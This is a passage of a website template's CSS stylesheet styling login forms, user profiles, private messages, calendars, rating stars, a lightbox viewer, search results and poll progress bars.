    font-size: 14px;
}
.profile-tt-menu a:hover {
    background: #ff8a00;
    color: #fff;
}
.profile-tt-text {
    color: #7f7f7f;
    font-size: 14px;
    line-height: 17px;
    padding: 25px;
}
.profile-tt-text a {
    color: #000;
}
.nidf {
    padding: 25px;
}
.nidf .profile-tt-line {
    font-size: 15px;
    margin: 0 0 10px 0;
}
.nidf .profile-tt-line a {
    color: #ff6000;
}
.nidf .profile-tt-line a:hover {
    color: #000;
}
.herh .form-line-tt-left {
    width: 150px;
}
.herh .form-line-tt {
    margin: 0 0 0 0;
    padding: 15px 0 15px 10px;
    border-bottom: 1px #f0f0f0 solid;
}
.herh .form-line-tt:nth-child(2n) {
    background: #f8f8f8;
}
.herh input, .herh textarea {
    background: #fff;
}
.user-profile-tt .form-line-tt a {
    color: #ff6000;
}
.login-block {
    position: relative;
    margin: 0 auto;
    padding: 170px 0 10px 0;
    max-width: 250px;
}
.login-image {
    position: absolute;
    width: 90px;
    height: 90px;
    overflow: hidden;
    left: 50%;
    margin: 0 0 0 -45px;
    top: 20px;
}
.login-image img {
    width: 90px;
    height: 90px;
}
.login-image2 {
    height: 153px;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: url(../images/login.png) left top no-repeat;
}
.login-block-title {
    position: absolute;
    top: 120px;
    font-size: 20px;
    color: #fff;
    text-align: center;
    width: 100%;
    left: 0;
}
.l-link {
    position: relative;
    text-align: center;
    margin: 0 0 20px 0;
}
.l-link a {
    display: block;
    color: #fff;
    padding: 10px 3px;
    margin: 0 0 1px 0;
    background: #0f9ac5;
}
.l-link a:hover {
    background: #0b7fa2;
}
.login-line {
    margin: 0 0 10px 0;
}
.login-line2 {
    background: #101012   left bottom no-repeat;
    margin: 0 0 20px 0;
}
.login-input-text {
    border: 0;
    margin: 0;
    width: 90%;
    display: block;
    padding: 8px 5%;
    background: #e9e4e3;
    color: #000;
    font-size: 14px;
}
.login-cab {
    color: #858585;
    position: absolute;
    top: 125px;
    left: 30px;
}
.enter {
    border: 0;
    margin: 0;
    width: 100%;
    display: block;
    padding: 10px 0;
    background: #0f9ac5;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
    text-transform: uppercase;
}
.enter:hover {
    background: #0b7fa2;
}
.lost-input-text {
    border: 1px #9e9e9e dotted;
    width: 200px;
    padding: 5px;
    color: #644217;
}
.reg-link {
    padding: 20px 0 20px 0;
    text-align: center;
    line-height: 20px;
}
.reg-link a {
    color: #0f9ac5;
}
.reg-link a:hover {
    color: #000;
}
.login-soc {
    margin: 0 0 10px 0;
}
.login-soc-title {
    font-size: 16px;
    color: #888;
    margin: 0 0 5px 0;
}
.login-soc a {
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 1px 0 0;
}
.login-soc a:hover {
    opacity: 0.7;
}
.login-soc1 {
    background: url(../images/login-soc.png) left top no-repeat;
}
.login-soc2 {
    background: url(../images/login-soc.png) -30px top no-repeat;
}
.login-soc3 {
    background: url(../images/login-soc.png) -60px top no-repeat;
}
.login-soc4 {
    background: url(../images/login-soc.png) -90px top no-repeat;
}
.login-soc5 {
    background: url(../images/login-soc.png) -120px top no-repeat;
}
.login-soc6 {
    background: url(../images/login-soc.png) -150px top no-repeat;
}
.login-block2 {
    width: 170px;
}
.login-user {
    color: #757575;
    font-size: 18px;
    text-align: center;
    margin: 0 0 10px 0;
}
.login-user a {
    color: #757575;
}
.login-user a:hover {
    color: #757575;
}
.login-ava {
    text-align: center;
    margin: 0 0 20px 0;
}
.login-ava2 {
    width: 100px;
    height: 100px;
    margin: 0 auto;
    background: #e2e2e2;
}
.login-ava2 img {
    width: 100px;
    height: 100px;
}
.login-link {
    color: #5b5b5b;
    font-size: 16px;
    text-align: center;
    padding: 0 0 10px 0;
}
.login-link a {
    display: block;
    color: #5b5b5b;
    margin: 0 0 5px 0;
}
.login-link a:hover {
    color: #000;
}
.stt-block {
    padding: 14px;
    background: #fff;
    border: 1px #e5e5e5 solid;
    margin: 0 0 20px 0;
}
.stt-block-title {
    font-size: 24px;
    line-height: 30px;
    color: #000;
    margin: 0 0 20px 0;
}
.stt-block-content {
    padding: 20px 0 0 0;
    font-size: 14px;
    color: #464646;
}
.stt-block-content a {
    color: #ff6b6b;
}
.stt-block-content a:hover {
    color: #000;
}
.stt-block-content .bbcodes {
    font-size: 15px;
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
}
.stt-block-content .bbcodes:hover {
    background: #f1f1f1;
    -moz-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
}
.pmtt-menu {
    font-size: 0;
    margin: 0 0 20px 0;
    padding: 0 0 20px 0;
    border-bottom: 1px #e7e7e7 solid;
    text-align: center;
}
.pmtt-menu a {
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    padding: 40px 0 10px 0;
    display: inline-block;
    font-size: 14px;
    width: 29%;
    margin: 0 5% 0 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    position: relative;
    text-align: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.pmtt-menu a:hover {
    background: #ff7e00;
    color: #fff;
    border: 1px #ff7e00 solid;
}
.pmtt-menu a i {
    position: absolute;
    left: 50%;
    margin: 0 0 0 -14px;
    top: 10px;
    color: #808080;
}
.pmtt-menu a:hover i {
    color: #fff;
}
.pmtt-menu a:nth-child(3n) {
    margin: 0;
}
.pmtt-pm-list {
    margin: 0 0 20px 0;
    padding: 0 0 20px 0;
}
.pmtt-pm-list-title {
    font-size: 18px;
    margin: 0 0 10px 0;
}
.pmtt-pm-list-content table {
    border: 1px #f1f1f1 solid;
    padding: 3px;
}
.pmtt-pm-list-content tabletd {
    padding: 5px;
    border-bottom: 1px #f1f1f1 solid;
}
.pmtt-pm-list-content tr:first-child td {
    border-bottom: 1px #f1f1f1 solid;
}
.pmtt-pm-list-content tabletr:nth-child(2n) td {
    background: #f9f9f9;
    border-bottom: 1px #f1f1f1 solid;
}
.pmtt-status {
    margin: 0 0 20px 0;
}
.pmtt-status-title {
    font-size: 18px;
    margin: 0 0 10px 0;
}
.pm_progress_bar {
    position: relative;
    background: #eeeeee;
    border: 1px #e5e5e5 solid;
    height: 30px;
    margin: 0 0 10px 0;
}
.pm_progress_bar span {
    position: absolute;
    left: 0;
    top: 0;
    height: 30px;
    background: #ff7e00;
    color: #fff;
    text-align: center;
    line-height: 30px;
}
.pmtt-new {
    padding: 20px 0 20px 0;
}
.pmtt-new-title {
    font-size: 18px;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    border-bottom: 1px #dcdcdc solid;
}
.pmtt-new-content .form-line-tt-left {
    width: 100px;
}
.pmtt-mess {
    padding: 20px 0;
}
.pmtt-mess-title {
    font-size: 18px;
    position: relative;
    padding: 0 0 10px 20px;
    border-bottom: 1px #dcdcdc solid;
}
.pmtt-mess-title i {
    position: absolute;
    left: 0;
    top: 3px;
    color: #b2b2b2;
    font-size: 16px;
}
.pmtt-mess-theme {
    padding: 10px 0 10px 20px;
    margin: 0 0 5px 0;
    position: relative;
    border-bottom: 1px #dcdcdc dotted;
}
.pmtt-mess-theme i {
    position: absolute;
    left: 0;
    top: 11px;
    color: #b2b2b2;
}
.pmtt-mess-text {
    padding: 10px 0;
}
.pmtt-mess-menu {
    padding: 10px 0 0 0;
}
.pmtt-mess-menu a {
    font-size: 14px;
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    display: inline-block;
    padding: 5px 10px;
    margin: 0 10px 0 0;
}
.pmtt-mess-menu a:hover {
    background: #f1f1f1;
    -moz-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
}
.feedback-tt textarea {
    width: 95%;
}
.feedback-tt .form-line-tt-left {
    width: 100px;
}
.lost-tt .form-line-tt-right input {
    width: 200px;
}
.lost-tt .form-line-tt-left {
    width: 200px;
}
.reg-tt .form-line-tt-left {
    width: 150px;
}
.weekday-active-v {
    color: #e33012;
}
.day-active-v {
    color: #e33012;
    font-weight: bold;
}
.calendar {
    font-size: 15px;
    text-align: center;
    width: 100%;
}
.calendar a {
    text-decoration: underline;
}
.calendar td, th {
    text-decoration: none;
    padding: 2px;
}
.weekday {
    color: #e33012;
}
.weekday-active {
    color: #000;
    font-weight: bold;
}
.day-active {
    color: #e33012;
}
.monthlink {
    color: #535353;
    text-decoration: none;
}
.day-current {
    background: #ffd8b5;
    border: 1px dotted #000;
    color: #000;
}
.day-current a {
    color: #e33012;
}
.tags-block {
    padding: 5px;
    color: #424242;
}
.clouds_xsmall {
    font-size: 12px;
    color: #424242 !important;
    text-decoration: none;
}
.clouds_small {
    font-size: 15px;
    color: #424242 !important;
    text-decoration: none;
}
.clouds_medium {
    font-size: 20px;
    color: #424242 !important;
    text-decoration: none;
}
.clouds_large {
    font-size: 25px;
    color: #ff8b02 !important;
    text-decoration: none;
}
.clouds_xlarge {
    font-size: 30px;
    color: #ff8b02!important;
    text-decoration: none;
}
.vote-block {
    max-width: 250px;
    margin: 0 auto;
}
.vote-block .main-block-title {
    text-align: center;
    padding: 0 0 10px 0;
}
.vote-buttom {
    background: #e23110;
    display: block;
    padding: 5px 0;
    text-align: center;
    cursor: pointer;
    border: 0;
    color: #fff;
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 5px 40px;
    width: 130px;
}
.vote-buttom:hover {
    background: #000;
}
.vote-buttom2 {
    background: #ccc;
}
.vote-l {
    padding: 10px 0 15px 0;
}
.rating {
    width: 130px;
    height: 24px;
}
.unit-rating {
    list-style: none;
    margin: 0px;
    padding: 0px;
    width: 130px;
    height: 24px;
    position: relative;
    background-image: url(../dleimages/rating.png);
    background-position: top left;
    background-repeat: repeat-x;
}
.unit-rating li {
    text-indent: -90000px;
    padding: 0px;
    margin: 0;
    float: left;
}
.unit-rating li a {
    display: block;
    width: 24px;
    height: 24px;
    text-decoration: none;
    text-indent: -9000px;
    z-index: 17;
    position: absolute;
    padding: 0px;
}
.unit-rating li a:hover {
    background-image: url(../dleimages/rating.png);
    background-position: left center;
    z-index: 2;
    left: 0px;
}
.unit-rating a.r1-unit {
    left: 0px;
}
.unit-rating a.r1-unit:hover {
    width: 26px;
}
.unit-rating a.r2-unit {
    left: 26px;
}
.unit-rating a.r2-unit:hover {
    width: 52px;
}
.unit-rating a.r3-unit {
    left: 52px;
}
.unit-rating a.r3-unit:hover {
    width: 78px;
}
.unit-rating a.r4-unit {
    left: 78px;
}
.unit-rating a.r4-unit:hover {
    width: 104px;
}
.unit-rating a.r5-unit {
    left: 104px;
}
.unit-rating a.r5-unit:hover {
    width: 130px;
}
.unit-rating li.current-rating {
    background-image: url(../dleimages/rating.png);
    background-position: left bottom;
    position: absolute;
    height: 24px;
    display: block;
    text-indent: -9000px;
    z-index: 1;
}

.bbcodes_poll {
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    color: #ffffff;
    font-size: 11px;
    /* ! */
    font-family: tahoma;
    /* ! */
    width: 120px;
    height: 20px;
    background-image:  ;
    background-repeat: repeat-x;
    font-weight: bold;
}
#dropmenudiv {
    border: 1px solid #ffffff;
    border-bottom-width: 0;
    font: normal 10px Verdana;
    background-color: #6497ca;
    line-height: 20px;
    margin: 2px;
    opacity: 0.92;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3)";
    filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);
}
#dropmenudiv a {
    display: block;
    text-indent: 3px;
    text-decoration: none;
    color: #ffffff;
    background: #6497ca;
    border: 1px solid #ffffff;
    padding: 1px 0;
    margin: 1px;
    font-weight: bold;
}
#dropmenudiv a:hover {
    background-color: #fdd08b;
    color: #000000;
}
#newpm {
    width: 400px;
    padding: 10px;
    background-color: #fdfdfd;
    border: 1px solid #bbbbbb;
    line-height: 135%;
}
#newpmheader {
    padding-left: 5px;
    padding-right: 5px;
    padding-top: 2px;
    height: 20px;
    color: #636363;
    font-weight: bold;
    background-color: #b2c7f1;
    font-family: verdana;
    cursor: move;
}
#newpm a {
    background: transparent;
    color: #4b73d4;
    text-decoration: none;
}
#newpm a:hover {
    background: transparent;
    color: #4b73d4;
    text-decoration: underline;
}
.attachment {
    color: #f37c64;
}
.highslide-wrapper, .highslide-outline {
    background: #FFFFFF;
    z-index: 100000;
}
.highslide-image {
    border: 2px solid #FFFFFF;
    z-index: 100000;
}
.highslide-active-anchor {
    visibility: hidden;
    z-index: 100000;
}
.highslide-active-anchor img {
    visibility: hidden;
    z-index: 100000;
}
.highslide-dimming {
    background: black;
    z-index: 100000;
}
.highslide-html {
    background-color: white;
    z-index: 100000;
}
.highslide-html-content {
    display: none;
    z-index: 100000;
}
.highslide-loading {
    display: block;
    color: white;
    font-size: 9px;
    font-weight: bold;
    text-decoration: none;
    padding: 3px;
    border: 1px solid white;
    background-color: black;
    z-index: 100000;
}
a.highslide-full-expand {
    background: url(../images/fullexpand.gif) no-repeat;
    display: block;
    margin: 0 10px 10px 0;
    width: 34px;
    height: 34px;
    z-index: 100000;
}
.highslide-footer {
    height: 11px;
    z-index: 100000;
}
.highslide-footer .highslide-resize {
    float: right;
    height: 12px;
    width: 11px;
    background: url(../images/resize.gif);
    z-index: 100000;
}
.highslide-resize {
    cursor: nw-resize;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}
.highslide-caption {
    display: none;
    padding: 5px;
    background: white;
}
.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../images/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
    position: relative;
    left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../images/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../images/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    display: none;
}
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
    background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}
.user-info-table {
    width: 90%;
    margin: 0 00px 0 20px;
}
.user-info-table td {
    padding: 5px 5px 20px 5px;
    text-align: left;
}
.user-info-table td small {
    font-size: 14px;
    color: #af86522;
    font-weight: bold;
}
.user-info-table td a {
    color: #ff863d;
}
.user-info-table td i {
    color: #bfbfbf;
}
.buttom-add-news {
    margin: 5px 20px 5px 0;
    background: #777777;
    color: #fff;
    border: 1px #2b2b2b solid;
}
.user-info-table input {
    background: url(../images/form-text.gif);
    color: #2e2e2e;
    border: 1px #d0d0d0 solid;
}
.error {
    padding: 10px;
    padding-bottom: 150px;
    background: url(../images/error.png) center bottom no-repeat;
    text-align: center;
}
.error p {
    font-size: 15px;
    font-weight: bold;
}
.error a {
    color: #7cad37;
}
.lost-pass {
    width: 400px;
    background: #fef2e4;
    margin-bottom: 20px;
    border-top: 5px #9d7038 solid;
    margin-top: 10px;
}
.lost-pass td {
    background: #fef2e4;
    padding: 5px;
    color: #4b2e12;
    text-align: left;
}
.lost-pass td a {
    color: #c89539;
}
.ststs-title {
    padding: 5px 5px 5px 20px;
    color: #60360c;
    text-align: left;
    font-weight: bold;
}
.add-news-table td {
    padding: 10px 0 10px 5px;
}
.add-news-table textarea {
    height: 200px !important;
}
.add-news-table tr:nth-child(2n) td {
    background: #f7f7f7;
}
.vote-pool {
    margin: 20px 0 0 100px;
    background: #dbf6ff;
    width: 400px;
    padding: 10px;
}
.vote-pool img {
    border: 0;
    padding: 0;
}
.vote-pool h5 {
    color: red;
    font-size: 13px;
    margin: 0;
}
.vote-pool h6 {
    margin: 0;
    font-size: 12px;
}
.vote-pool input {
    margin: 5px 20px 0 0;
    background:  ;
    color: #2e2e2e;
    border: 1px #d0d0d0 solid;
}
.wide-border {
    background: white;
}
.wide-border .highslide-image {
    border-width: 10px;
}
.wide-border .highslide-caption {
    padding: 0 10px 10px 10px;
}
.borderless .highslide-image {
    border: none;
}
.borderless .highslide-caption {
    border-bottom: 1px solid white;
    border-top: 1px solid white;
    background: white;
}
.less .highslide-image {
    border: 1px solid #000000;
}
.less .highslide-caption {
    border: 1px solid #000000;
    background: white;
}
#loading-layer {
    display: none;
    font-family: Verdana;
    font-size: 11px;
    background: #000;
    padding: 10px;
    text-align: center;
    border: 1px solid #000;
    color: #FFF;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.nono #b_left, .nono#b_center, .nono#b_right, .nono #b_spoiler {
    display: none;
}
#searchtable input {
    max-width: 150px !important;
}
.editor input[type="text"] {
    padding: 2px;
    background: #fff   repeat-x;
    border: 1px solid #bcc0c2;
}
.ui-autocomplete {
    position: absolute;
    cursor: default;
}
* html .ui-autocomplete {
    width: 1px;
}
.ui-menu {
    list-style: none;
    padding: 2px;
    margin: 0;
    display: block;
    float: left;
    background: #fff 50% bottom repeat-x;
    border: 1px solid #dedede;
    color: #222;
}
.ui-menu .ui-menu {
    margin-top: -3px;
}
.ui-menu .ui-menu-item {
    margin: 0;
    padding: 0;
    zoom: 1;
    float: left;
    clear: left;
    width: 100%;
}
.ui-menu .ui-menu-item a {
    text-decoration: none;
    display: block;
    padding: .2em .4em;
    line-height: 1.5;
    zoom: 1;
}
.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {
    font-weight: normal;
    margin: -1px;
    border: 1px solid #a7a7a7;
    color: #4e4e4e;
    font-weight: bold;
}
.sp_search {
    width: 486px;
    margin: 0 0 15px 0;
    border: 2px #fff solid;
}
.sp_search_head {
    height: 37px;
    padding: 5px;
    color: #888;
    font: bold 17px Arial;
    line-height: 40px;
    text-transform: uppercase;
    background: #fff;
    border-bottom: 1px #ccc solid;
}
.sp_search_head img {
    float: left;
    margin-right: 7px;
}
.sp_search_table {
    font: 11px Tahoma;
    color: #080808;
    width: 100%;
    text-align: left;
    background: #d5f3ff;
}
.sp_search_table .sp_s1 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table .sp_s2 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table .sp_s3 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table .sp_s4 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table td.sp_name {
    padding: 6px 10px 8px 0;
    vertical-align: top;
    font: 12px Tahoma;
    color: #080808;
}
.sp_search_table a.sp_lnk {
    font: 12px Tahoma;
    color: #080808;
    text-decoration: underline;
}
.sp_search_table a.sp_lnk b {
    font-weight: bold;
}
.sp_search_table a.sp_lnk:hover, .sp_search_table a.sp_lnk:hover span {
    text-decoration: none;
}
.sp_search_table td.sp_count {
    padding: 6px 24px 8px 0;
    vertical-align: top;
    text-align: right;
}
.sp_search_table td.sp_count span.sp_count_sp {
    color: #000;
    font-weight: bold;
}
.sp_search_table td.sp_count span.sp_count_sp2 {
    color: #1e81ba;
    font-weight: bold;
}
.sp_search_table td.sp_name .sp_im_bl {
    float: left;
    margin: -4px 0 0 0;
    width: 44px;
}
.sp_search_table td.sp_name .sp_im_bl img {
    display: block;
    margin: 0 auto;
}
pre code {
    display: block;
    padding: 0.5em;
    background: #f9fafa;
    border: 1px solid #dce7e7;
    overflow: auto;
    white-space: pre;
}
pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc {
    color: #93a1a1;
    font-style: italic;
}
pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title {
    color: #859900;
}
pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor {
    color: #2aa198;
}
pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator, pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id {
    color: #268bd2;
}
pre .tag .title, pre .rules .property, pre .django .tag .keyword {
    font-weight: bold;
}
pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title, pre .parent, pre .haskell .label {
    color: #b58900;
}
pre .preprocessor, pre .pi, pre .shebang, pre .symbol, pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata {
    color: #cb4b16;
}
pre .deletion {
    color: #dc322f;
}
pre .tex .formula {
    background: #eee8d5;
}
.voteprogress {
    overflow: hidden;
    height: 15px;
    margin-bottom: 5px;
    background-color: #f7f7f7;
    background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
    background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.voteprogress span {
    color: #ffffff;
    text-align: center;
    text-indent: -2000em;
    height: 15px;
    display: block;
    overflow: hidden;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background: #0e90d2;
    background-image: -moz-linear-gradient(top, #149bdf, #0480be);
    background-image: -ms-linear-gradient(top, #149bdf, #0480be);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
    background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
    background-image: -o-linear-gradient(top, #149bdf, #0480be);
    background-image: linear-gradient(top, #149bdf, #0480be);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.voteprogress .vote2 {
    background-color: #dd514c;
    background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
    background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: linear-gradient(top, #ee5f5b, #c43c35);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.voteprogress .vote3 {
    background-color: #5eb95e;
    background-image: -moz-linear-gradient(top, #62c462, #57a957);
    background-image: -ms-linear-gradient(top, #62c462, #57a957);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
    background-image: -webkit-linear-gradient(top, #62c462, #57a957);
    background-image: -o-linear-gradient(top, #62c462, #57a957);
    background-image: linear-gradient(top, #62c462, #57a957);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.voteprogress .vote4 {
    background-color: #4bb1cf;
    background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
    background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
    background-image: linear-gradient(top, #5bc0de, #339bb9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.voteprogress .vote5 {
    background-color: #faa732;
    background-image: -moz-linear-gradient(top, #fbb450, #f89406);
    background-image: -ms-linear-gradient(top, #fbb450, #f89406);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
    background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
    background-image: -o-linear-gradient(top, #fbb450, #f89406);
    background-image: linear-gradient(top, #fbb450, #f89406);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
.pollprogress {
